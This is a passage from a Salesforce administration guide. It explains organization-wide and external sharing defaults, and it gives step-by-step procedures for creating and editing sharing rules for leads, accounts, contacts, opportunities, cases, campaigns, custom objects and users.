only their own data. You can still grant your Salesforce users Public Read/Write access by creating sharing rules in which all internal
users share with all internal users.
By default, Salesforce uses hierarchies, like the role or territory hierarchy, to automatically grant access of records to users above the
record owner in the hierarchy.
44
Managing Salesforce Classic Permissions Securing and Sharing Data
Setting an object to Private makes those records visible only to record owners and those above them in the role hierarchy. Use the Grant
Access Using Hierarchies checkbox to disable access to records to users above the record owner in the hierarchy for custom objects
in Professional, Enterprise, Unlimited, Performance, and Developer Edition. If you deselect this checkbox for a custom object, only the
record owner and users granted access by the organization-wide defaults receive access to the records.
Setting Your Organization-Wide Sharing Defaults
EDITIONS
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Solutions, Service Contracts,
Documents, Forecasts,
Reports, and Dashboards
are not available in
Database.com
USER PERMISSIONS
To set default sharing
access:
Manage Sharing
Note: Who Sees What: Organization-Wide Defaults
Watch how you can restrict access to records owned by other users.
1. From Setup, click Security Controls > Sharing Settings.
2. Click Edit in the Organization-Wide Defaults area.
3. For each object, select the default access you want to use. If you have a portal enabled with
separate organization-wide defaults, see External Organization-Wide Defaults Overview.
4. To disable automatic access using your hierarchies, deselect Grant Access Using Hierarchies
for any custom object that does not have a default access of Controlled by Parent.
Note: If Grant Access Using Hierarchies is deselected, users that are higher in the role
or territory hierarchy dont receive automatic access. However, some userssuch as
those with the View All and Modify All object permissions and the View All Data and
Modify All Data system permissionscan still access records they dont own.
Updating the organization-wide defaults automatically runs sharing recalculation to apply any
access changes to your records. If you have a lot of data, the update can take longer. Youll receive
a notification email when the recalculation completes and you can refresh the Sharing Settings
page to see your changes. To view the update status, from Setup, click Security Controls > View
Setup Audit Trail.
Limitations
The organization-wide sharing default setting cant be changed for some objects:
Solutions are always Public Read/Write.
Service contracts are always Private.
The ability to view or edit a document, report, or dashboard is based on a users access to the folder in which its stored.
Users can only view the forecasts of other users who are placed below them in the role hierarchy, unless forecast sharing is enabled.
When a custom object is on the detail side of a master-detail relationship with a standard object, its organization-wide default is set
to Controlled by Parent and it is not editable.
The organization-wide default settings cant be changed from private to public for a custom object if Apex code uses the sharing
entries associated with that object. For example, if Apex code retrieves the users and groups who have sharing access on a custom
object Invoice__c (represented as Invoice__share in the code), you cant change the objects organization-wide sharing
setting from private to public.
45
Setting Your Organization-Wide Sharing Defaults Securing and Sharing Data
External Organization-Wide Defaults Overview
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
External organization-wide defaults provide separate organization-wide defaults for internal and
external users. They simplify your sharing rules configuration and improve recalculation performance.
Additionally, administrators can easily see which information is being shared to portals and other
external users.
The following objects support external organization-wide defaults.
Accounts and their associated contracts and assets
Cases
Contacts
Opportunities
Custom Objects
Users
External users include:
Authenticated website users
Chatter external users
Community users
Customer Portal users
Guest users
High-volume portal users
Partner Portal users
Service Cloud Portal users
Note: Chatter external users have access to the User object only.
Previously, if your organization wanted Public Read Only or Public Read/Write access for internal users but Private for external users, you
would have to set the default access to Private and create a sharing rule to share records with all internal users.
With separate organization-wide defaults, you can achieve similar behavior by setting the default internal access to Public Read Only or
Public Read/Write and the default external access to Private. These settings also speed up performance for reports, list views, searches,
and API queries.
46
External Organization-Wide Defaults Overview Securing and Sharing Data
Setting the External Organization-Wide Defaults
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To set default sharing
access:
Manage Sharing
External Organization-Wide Defaults enable you to set a different default access level for external
users.
Before you set the external organization-wide defaults, make sure that it is enabled. From Setup,
click Security Controls > Sharing Settings, and click the Enable External Sharing Model button.
When you first enable external organization-wide defaults, the default internal access and default
external access are set to the original default access level. For example, if your organization-wide
default for contacts is Private, the default internal access and default external access will be Private
as well.
To set the external organization-wide default for an object:
1. From Setup, click Security Controls > Sharing Settings
2. Click Edit in the Organization-Wide Defaults area.
3. For each object, select the default access you want to use.
You can assign the following access levels.
Description Access Level
Users can perform actions (such as view, edit, delete) on a record on
the detail side of a master-detail relationship if they can perform the
same action on all associated master records.
Controlled by Parent
Note: For contacts, Controlled by Parent must be
set for both the default internal and external access.
Only users who are granted access by ownership, permissions, role
hierarchy, manual sharing, or sharing rules can access the records.
Private
All users can view all records for the object. Public Read Only
All users can view and edit all records for the object. Public Read/Write
Note: The default external access level must be more restrictive or equal to the default internal access level. For example, you
can have a custom object with default external access set to Private and default internal access set to Public Read Only.
4. Click Save.
47
Setting the External Organization-Wide Defaults Securing and Sharing Data
Disabling External Organization-Wide Defaults
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To disable external
organization-wide defaults:
Manage Sharing
Disabling External Organization-Wide Defaults results in one organization-wide default for each
object.
Before disabling this feature, set Default External Access and Default Internal Access to the
same access level for each object.
To disable the external organization-wide defaults:
1. From Setup, click Security Controls > Sharing Settings
2. Click Disable External Sharing Model in the Organization-Wide Defaults area.
After disabling the external organization-wide defaults, youll see the Default Access setting instead
of the Default External Access and Default Internal Access settings in the organization-wide
defaults area. If you have User Sharing, the Default External Access settings for the account,
contact, case, and opportunity objects remain visible but they are disabled.
Sharing Rules Overview
EDITIONS
Account and contact sharing
rules are available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Account territory, case, lead,
opportunity, and custom
object sharing rules are
available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Campaign sharing rules are
available in Professional
Edition for an additional cost,
and Enterprise,
Performance, Unlimited,
and Developer Editions
Only custom object sharing
rules are available in
Database.com
Note: Who Sees What: Record Access via Sharing Rules
Watch how you can grant access to records using sharing rules.
With sharing rules, you can make automatic exceptions to your organization-wide sharing settings
for defined sets of users. For example, use sharing rules to extend sharing access to users in public
groups, roles, or territories. Sharing rules can never be stricter than your organization-wide default
settings. They simply allow greater access for particular users.
You can create the following types of sharing rules.
Set Default Sharing
Access for
Based on Type
Accounts and their associated
contracts, assets, opportunities,
cases, and optionally, contacts
Account owner or other criteria,
including account record types
or field values
Account sharing rules
Accounts and their associated
cases, contacts, contracts, and
opportunities
Territory assignment Account territory sharing rules
Individual campaign records Campaign owner or other
criteria, including campaign
record types or field values
Campaign sharing rules
Individual cases and associated
accounts
Case owner or other criteria,
including case record types or
field values
Case sharing rules
48
Disabling External Organization-Wide Defaults Securing and Sharing Data
Set Default Sharing Access for Based on Type
Individual contacts and associated accounts Contact owner or other criteria, including
contact record types or field values
Contact sharing rules
Individual custom object records Custom object owner or other criteria,
including custom object record types or
field values
Custom object sharing rules
Individual leads Lead owner or other criteria, including lead
record types or field values
Lead sharing rules
Individual opportunities and their associated
accounts
Opportunity owner or other criteria,
including opportunity record types or field
values
Opportunity sharing rules
Individual user records Group membership or other criteria,
including username and whether the user
is active
User sharing rules
Note:
You cant include high-volume portal users in sharing rules because they dont have roles and cant be in public groups.
Developers can use Apex to programmatically share custom objects (based on record owners, but not other criteria). This does
not apply to User Sharing.
Criteria-Based Sharing Rules Overview
EDITIONS
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Accounts, Opportunities,
Cases, and Contacts are not
available in Database.com
Criteria-based sharing rules determine whom to share records with based on field values in records.
For example, lets say you use a custom object for job applications, with a custom picklist field
named Department. You can create a criteria-based sharing rule that shares all job applications
in which the Department field is set to IT with all IT managers in your organization.
Note:
Although criteria-based sharing rules are based on values in the records and not the
record owners, a role or territory hierarchy still allows users higher in the hierarchy to
access the records.
You cant use Apex to create criteria-based sharing rules. Also, criteria-based sharing
cannot be tested using Apex.
You can use the Metadata API to create criteria-based sharing rules starting in API version
24.0.
You cant include high-volume portal users in sharing rules because they dont have roles
and cant be in public groups.
You can create criteria-based sharing rules for accounts, opportunities, cases, contacts, leads, campaigns, and custom objects. You can
create up to 50 criteria-based sharing rules per object.
Record types
These field types:
49
Criteria-Based Sharing Rules Overview Securing and Sharing Data
Auto Number
Checkbox
Date
Date/Time
Number
Percent
Phone
Picklist
Text
Text Area
URL
Lookup Relationship (to user ID or queue ID)
Note: Text and Text Area are case-sensitive. For example, a criteria-based sharing rule that specifies Manager in a text field wont
share records with manager in the field. To create a rule with several common cases of a word, enter each value separated by a
comma.
Creating Lead Sharing Rules
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To create sharing rules:
Manage Sharing
Lead sharing rules are based on the record owner or on other criteria, including record type and
certain field values. You can define up to 300 lead sharing rules, including up to 50 criteria-based
sharing rules.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, click Security Controls > Sharing Settings.
3. In the Lead Sharing Rules related list, click New.
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the
user interface. The Rule Name is a unique name used by the API and managed packages.
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
6. Select a rule type.
7. Depending on the rule type you selected, do the following:
Based on record ownerIn the owned by members of line, specify the users whose records will be shared:
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization
has over 200 queues, groups, roles, or territories).
Based on criteriaSpecify the Field, Operator, and Value criteria that records must match to be included in the sharing
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...
to change the default AND relationship between each filter.
Note: To use a field thats not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger
to copy the value of the field into a text or numeric field, and use that field as the criterion.
50
Creating Lead Sharing Rules Securing and Sharing Data
8. In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and
a set of users from the second drop-down list or lookup field.
9. Select the sharing access setting for users.
Description Access Setting
Users can view, but not update, records. Read Only
Users can view and update records. Read/Write
10. Click Save.
Creating Account Sharing Rules
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To create sharing rules:
Manage Sharing
Account sharing rules can be based on the record owner or on other criteria, including record type
and certain field values. You can define up to 300 account sharing rules, including up to 50
criteria-based sharing rules.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, click Security Controls > Sharing Settings.
3. In the Account Sharing Rules related list, click New.
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the
user interface. The Rule Name is a unique name used by the API and managed packages.
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
6. Select a rule type.
7. Depending on the rule type you selected, do the following:
Based on record ownerIn the owned by members of line, specify the users whose records will be shared:
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization
has over 200 queues, groups, roles, or territories).
Based on criteriaSpecify the Field, Operator, and Value criteria that records must match to be included in the sharing
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...
to change the default AND relationship between each filter.
Note: To use a field thats not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger
to copy the value of the field into a text or numeric field, and use that field as the criterion.
8. In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and
a set of users from the second drop-down list or lookup field.
9. Select a setting for Default Account, Contract and Asset Access.
10. In the remaining fields, select the access settings for the records associated with the shared accounts.
51
Creating Account Sharing Rules Securing and Sharing Data
Description Access Setting
Users cant view or update records, unless access is granted
outside of this sharing rule.
Private
(available for associated contacts, opportunities, and cases only)
Users can view, but not update, records. Read Only
Users can view and update records. Read/Write
Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
11. Click Save.
Creating Account Territory Sharing Rules
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To create sharing rules:
Manage Sharing
Account territory sharing rules are based on territory assignment. You can define up to 300 account
territory sharing rules.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, click Security Controls > Sharing Settings.
3. In the Account Territory Sharing Rules related list, click New.
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the
user interface. The Rule Name is a unique name used by the API and managed packages.
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
6. In the Accounts in Territory line, select Territories or Territories and Subordinates from the first
drop-down list and a territory from the second drop-down list.
7. In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and
a set of users from the second drop-down list or lookup field.
8. Select a setting for Default Account, Contract and Asset Access.
9. In the remaining fields, select the access setting for the records associated with the shared account territories.
Description Access Setting
Users cant view or update records, unless access is granted
outside of this sharing rule.
Private
(available for associated contacts, opportunities, and cases only)
Users can view, but not update, records. Read Only
Users can view and update records. Read/Write
Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
10. Click Save.
52
Creating Account Territory Sharing Rules Securing and Sharing Data
Creating Contact Sharing Rules
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To create sharing rules:
Manage Sharing
Contact sharing rules can be based on the record owner or on other criteria, including record type
and certain field values. You can define up to 300 contact sharing rules, including up to 50
criteria-based sharing rules.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, click Security Controls > Sharing Settings.
3. In the Contact Sharing Rules related list, click New.
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the
user interface. The Rule Name is a unique name used by the API and managed packages.
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
6. Select a rule type.
7. Depending on the rule type you selected, do the following:
Based on record ownerIn the owned by members of line, specify the users whose records will be shared:
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization
has over 200 queues, groups, roles, or territories).
Based on criteriaSpecify the Field, Operator, and Value criteria that records must match to be included in the sharing
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...
to change the default AND relationship between each filter.
Note: To use a field thats not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger
to copy the value of the field into a text or numeric field, and use that field as the criterion.
8. In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and
a set of users from the second drop-down list or lookup field.
9. Select the sharing access setting for users.
Description Access Setting
Users can view, but not update, records. Read Only
Users can view and update records. Read/Write
10. Click Save.
53
Creating Contact Sharing Rules Securing and Sharing Data
Creating Opportunity Sharing Rules
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To create sharing rules:
Manage Sharing
Opportunity sharing rules can be based on the record owner or on other criteria, including record
type and certain field values. You can define up to 300 opportunity sharing rules, including up to
50 criteria-based sharing rules.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, click Security Controls > Sharing Settings.
3. In the Opportunity Sharing Rules related list, click New.
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the
user interface. The Rule Name is a unique name used by the API and managed packages.
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
6. Select a rule type.
7. Depending on the rule type you selected, do the following:
Based on record ownerIn the owned by members of line, specify the users whose records will be shared:
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization
has over 200 queues, groups, roles, or territories).
Based on criteriaSpecify the Field, Operator, and Value criteria that records must match to be included in the sharing
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...
to change the default AND relationship between each filter.
Note: To use a field thats not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger
to copy the value of the field into a text or numeric field, and use that field as the criterion.
8. In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and
a set of users from the second drop-down list or lookup field.
9. Select the sharing access setting for users. For owner-based rules or criteria-based rules with ownership as criteria, the Opportunity
Access level applies to opportunities owned by the group, role, or territory members, regardless of the associated account.
Description Access Setting
Users can view, but not update, records. Read Only
Users can view and update records. Read/Write
10. Click Save.
54
Creating Opportunity Sharing Rules Securing and Sharing Data
Creating Case Sharing Rules
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To create sharing rules:
Manage Sharing
Case sharing rules can be based on the record owner or on other criteria, including record type and
certain field values. You can define up to 300 case sharing rules, including up to 50 criteria-based
sharing rules.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, click Security Controls > Sharing Settings.
3. In the Case Sharing Rules related list, click New.
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the
user interface. The Rule Name is a unique name used by the API and managed packages.
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
6. Select a rule type.
7. Depending on the rule type you selected, do the following:
Based on record ownerIn the owned by members of line, specify the users whose records will be shared:
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization
has over 200 queues, groups, roles, or territories).
Based on criteriaSpecify the Field, Operator, and Value criteria that records must match to be included in the sharing
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...
to change the default AND relationship between each filter.
Note: To use a field thats not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger
to copy the value of the field into a text or numeric field, and use that field as the criterion.
8. In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and
a set of users from the second drop-down list or lookup field.
9. Select the sharing access setting for users.
Description Access Setting
Users can view, but not update, records. Read Only
Users can view and update records. Read/Write
10. Click Save.
55
Creating Case Sharing Rules Securing and Sharing Data
Creating Campaign Sharing Rules
EDITIONS
Available in: Professional
Edition for an additional cost,
and Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To create sharing rules:
Manage Sharing
Campaign sharing rules can be based on the record owner or on other criteria, including record
type and certain field values. You can define up to 300 campaign sharing rules, including up to 50
criteria-based sharing rules.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, click Security Controls > Sharing Settings.
3. In the Campaign Sharing Rules related list, click New.
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the
user interface. The Rule Name is a unique name used by the API and managed packages.
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
6. Select a rule type.
7. Depending on the rule type you selected, do the following:
Based on record ownerIn the owned by members of line, specify the users whose records will be shared:
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization
has over 200 queues, groups, roles, or territories).
Based on criteriaSpecify the Field, Operator, and Value criteria that records must match to be included in the sharing
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...
to change the default AND relationship between each filter.
Note: To use a field thats not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger
to copy the value of the field into a text or numeric field, and use that field as the criterion.
8. In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and
a set of users from the second drop-down list or lookup field.
9. Select the sharing access setting for users.
Description Access Setting
Users can view, but not update, records. Read Only
Users can view and update records. Read/Write
Any user in the selected group, role, or territory can view, edit, transfer, delete, and
share the record, just like the records owner.
With a Full Access sharing rule, users can also view, edit, delete, and close activities
associated with the record if the organization-wide sharing setting for activities is
Controlled by Parent.
Full Access
10. Click Save.
56
Creating Campaign Sharing Rules Securing and Sharing Data
Creating Custom Object Sharing Rules
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To create sharing rules:
Manage Sharing
Custom object sharing rules can be based on the record owner or on other criteria, including record
type and certain field values. You can define up to 300 custom object sharing rules, including up
to 50 criteria-based sharing rules.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, click Security Controls > Sharing Settings.
3. In the Sharing Rules related list for the custom object, click New.
4. Enter the Label and Rule Name. The Label is the sharing rule label as it appears on the user
interface. The Rule Name is a unique name used by the API and managed packages.
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
6. Select a rule type.
7. Depending on the rule type you selected, do the following:
Based on record ownerIn the owned by members of line, specify the users whose records will be shared:
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization
has over 200 queues, groups, roles, or territories).
Based on criteriaSpecify the Field, Operator, and Value criteria that records must match to be included in the sharing
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...
to change the default AND relationship between each filter.
Note: To use a field thats not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger
to copy the value of the field into a text or numeric field, and use that field as the criterion.
8. In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and
a set of users from the second drop-down list or lookup field.
9. Select the sharing access setting for users.
Description Access Setting
Users can view, but not update, records. Read Only
Users can view and update records. Read/Write
10. Click Save.
57
Creating Custom Object Sharing Rules Securing and Sharing Data
Creating User Sharing Rules
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To create sharing rules:
Manage Sharing
Share members of a group to members of another group, or share users based on criteria.
User sharing rules can be based on membership to public groups, roles, or territories, or on other
criteria such as Department and Title. By default, you can define up to 300 user sharing rules,
including up to 50 criteria-based sharing rules. Contact Salesforce.com for information about
increasing these limits.
User sharing rules based on membership enable user records belonging to members of one group
to be shared with members of another group. Before you can create a membership-based user
sharing rule, confirm that the appropriate groups have been created.
Users inherit the same access as users below them in the role hierarchy.
1. From Setup, click Security Controls > Sharing Settings.
2. In the User Sharing Rules related list, click New.
3. Enter the Label Name and click the Rule Name field to auto-populate it.
4. Enter the Description. This field describes the sharing rule. It is optional and can contain up to
1000 characters.
5. Select a rule type.
6. Depending on the rule type you selected, do the following:
a. Based on group membershipUsers who are members of a group can be shared with members of another group.
In the Users who are members of line, select a category from the first drop-down list and a set of users from the
second drop-down list (or lookup field, if your organization has over 200 groups, roles, or territories).
b. Based on criteriaSpecify the Field, Operator, and Value criteria that records must match to be included in the sharing
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...
to change the default AND relationship between each filter.
7. In the Share with line, specify the group that should have access to the user records. Select a category from the first drop-down
list and a set of users from the second drop-down list or lookup field.
8. Select the sharing access setting for users.
Description Access Setting
Users can view, but not update, records. They can see target
users in list views, lookups, search, and interact with them on
Chatter.
Read Only
Users can view and update records. Read/Write
58
Creating User Sharing Rules Securing and Sharing Data
Sharing Rule Categories
EDITIONS
Account and contact sharing
rules are available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Account territory, case, lead,
and opportunity, sharing
rules are available in:
Enterprise, Performance,
Unlimited, and Developer
Editions
Campaign sharing rules are
available in Professional
Edition for an additional cost,
and Enterprise,
Performance, Unlimited,
and Developer Editions
Custom object sharing rules
are available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions.
Partner Portals and
Customer Portals are not
available in Database.com
When you define a sharing rule, you can choose from the following categories in the owned by
members of and Share with drop-down lists. Depending on the type of sharing rule and
the features enabled for your organization, some categories may not appear.
Note: You cant include high-volume portal users in sharing rules because they dont have
roles and cant be in public groups.
Description Category
All direct and indirect managers of a user. Managers Groups
A manager and all direct and indirect reports who he or she manages. Manager Subordinates
Groups
All records owned by the queue, excluding records owned by
individual members of the queue. Available only in the owned by
members of list.
Queues
All public groups defined by your administrator.
If a partner portal or Customer Portal is enabled for your organization,
the All Partner Users or All Customer Portal Users group displays.
These groups includes all users allowed to access your partner portal
or Customer Portal, except for high-volume portal users.
Public Groups
All roles defined for your organization. This includes all of the users
in the specified role.
Roles
All roles defined for your organizations partner portal or Customer
Portal. This includes all users in the specified portal role, except
high-volume portal users.
A portal role name includes the name of the account that its
associated with, except for person accounts, which include the user
Alias.
Portal Roles
All roles defined for your organization. This includes all of the users
in the specified role plus all of the users in roles below that role,
Roles and Subordinates
including partner portal and Customer Portal roles that contain users
with a portal license type.
Portal roles are only included in this category if a partner portal or
Customer Portal is enabled for your organization.
The Roles, Internal and Portal Subordinates data set category is only
available in your organization after you create at least one role in the
role hierarchy.
All roles defined for your organizations partner portal or Customer
Portal. This includes all of the users in the specified portal role plus
Portal Roles and
Subordinates
all of the users below that role in the portal role hierarchy, except for
high-volume portal users.
59
Sharing Rule Categories Securing and Sharing Data
Description Category
A portal role name includes the name of the account that its associated with, except for person
accounts, which include the user Alias.
All roles defined for your organization. This includes all of the users in the specified role plus all
of the users in roles below that role, excluding partner portal and Customer Portal roles.
This category only displays if a partner portal or Salesforce Customer Portal is enabled for your
organization.
Roles and Internal Subordinates
The Roles and Internal Subordinates data set category is only available in your organization after
you create at least one role in the role hierarchy and enable a portal.
All roles defined for your organization. This includes all of the users in the specified role plus all
of the users in roles below that role, including partner portal and Customer Portal roles.
This category only displays if a partner portal or Salesforce Customer Portal is enabled for your
organization.
Roles, Internal and Portal
Subordinates
The Roles and Internal Subordinates data set category is only available in your organization after
you create at least one role in the role hierarchy and enable a portal.
All territories defined for your organization. Territories
All territories defined for your organization. This includes the specified territory plus all territories
below it.
Territories and Subordinates
Editing Lead Sharing Rules
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To edit sharing rules:
Manage Sharing
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing
rules that are based on other criteria, you can edit the criteria and sharing access settings.
1. From Setup, click Security Controls > Sharing Settings.
2. In the Lead Sharing Rules related list, click Edit next to the rule you want to change.
3. Change the Label and Rule Name if desired.
4. If you selected a rule that's based on owner, skip to the next step.
If you selected a rule that's based on criteria, specify the criteria that records must match to be
included in the sharing rule. The fields available depend on the object selected, and the value
must be a literal number or string. Click Add Filter Logic... to change the default AND
relationship between each filter.
5. Select the sharing access setting for users.
Description Access Setting
Users can view, but not update, records. Read Only
Users can view and update records. Read/Write
6. Click Save.
60
Editing Lead Sharing Rules Securing and Sharing Data
Editing Account Sharing Rules
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To edit sharing rules:
Manage Sharing
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing
rules that are based on other criteria, you can edit the criteria and sharing access settings.
1. From Setup, click Security Controls > Sharing Settings.
2. In the Account Sharing Rules related list, click Edit next to the rule you want to change.
3. Change the Label and Rule Name if desired.
4. If you selected a rule that's based on owner, skip to the next step.
If you selected a rule that's based on criteria, specify the criteria that records must match to be
included in the sharing rule. The fields available depend on the object selected, and the value
must be a literal number or string. Click Add Filter Logic... to change the default AND
relationship between each filter.
5. Select a setting for Default Account, Contract and Asset Access.
6. In the remaining fields, select the access settings for the records associated with the shared
accounts.
Description Access Setting
Users cant view or update records, unless access is granted
outside of this sharing rule.
Private
(available for associated contacts, opportunities, and cases only)
Users can view, but not update, records. Read Only
Users can view and update records. Read/Write
Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
7. Click Save.
Editing Account Territory Sharing Rules
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To edit sharing rules:
Manage Sharing
For account territory sharing rules, you can edit the sharing access settings, but no other settings.
1. From Setup, click Security Controls > Sharing Settings.
2. In the Account Territory Sharing Rules related list, click Edit next to the rule you want to change.
3. Change the Label and Rule Name if desired.
4. Select the sharing access setting for users.
Description Access Setting
Users cant view or update records, unless
access is granted outside of this sharing rule.
Private
(available for associated contacts,
opportunities, and cases only)
Users can view, but not update, records. Read Only
61
Editing Account Sharing Rules Securing and Sharing Data
Description Access Setting
Users can view and update records. Read/Write
Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
5. Click Save.
Editing Contact Sharing Rules
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To edit sharing rules:
Manage Sharing
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing
rules that are based on other criteria, you can edit the criteria and sharing access settings.
1. From Setup, click Security Controls > Sharing Settings.
2. In the Contact Sharing Rules related list, click Edit next to the rule you want to change.
3. Change the Label and Rule Name if desired.
4. If you selected a rule that's based on owner, skip to the next step.
If you selected a rule that's based on criteria, specify the criteria that records must match to be
included in the sharing rule. The fields available depend on the object selected, and the value
must be a literal number or string. Click Add Filter Logic... to change the default AND
relationship between each filter.
5. Select the sharing access setting for users.
Description Access Setting
Users can view, but not update, records. Read Only
Users can view and update records. Read/Write
6. Click Save.
Editing Opportunity Sharing Rules
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To edit sharing rules:
Manage Sharing
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing
rules that are based on other criteria, you can edit the criteria and sharing access settings.
1. From Setup, click Security Controls > Sharing Settings.
2. In the Opportunity Sharing Rules related list, click Edit next to the rule you want to change.
3. Change the Label and Rule Name if desired.
4. If you selected a rule that's based on owner, skip to the next step.
If you selected a rule that's based on criteria, specify the criteria that records must match to be
included in the sharing rule. The fields available depend on the object selected, and the value
must be a literal number or string. Click Add Filter Logic... to change the default AND
relationship between each filter.
62
Editing Contact Sharing Rules Securing and Sharing Data
5. Select the sharing access setting for users. For owner-based rules or criteria-based rules with ownership as criteria, the Opportunity
Access level applies to opportunities owned by the group, role, or territory members, regardless of the associated account.
Description Access Setting
Users can view, but not update, records. Read Only
Users can view and update records. Read/Write
6. Click Save.
Editing Case Sharing Rules
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To edit sharing rules:
Manage Sharing
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing
rules that are based on other criteria, you can edit the criteria and sharing access settings.
1. From Setup, click Security Controls > Sharing Settings.
2. In the Case Sharing Rules related list, click Edit next to the rule you want to change.
3. Change the Label and Rule Name if desired.
4. If you selected a rule that's based on owner, skip to the next step.
If you selected a rule that's based on criteria, specify the criteria that records must match to be
included in the sharing rule. The fields available depend on the object selected, and the value
must be a literal number or string. Click Add Filter Logic... to change the default AND
relationship between each filter.
5. Select the sharing access setting for users.
Description Access Setting
Users can view, but not update, records. Read Only
Users can view and update records. Read/Write
6. Click Save.
63
Editing Case Sharing Rules Securing and Sharing Data
Editing Campaign Sharing Rules
EDITIONS
Available in: Professional
Edition for an additional cost,
and Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To edit sharing rules:
Manage Sharing
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing
rules that are based on other criteria, you can edit the criteria and sharing access settings.
1. From Setup, click Security Controls > Sharing Settings.
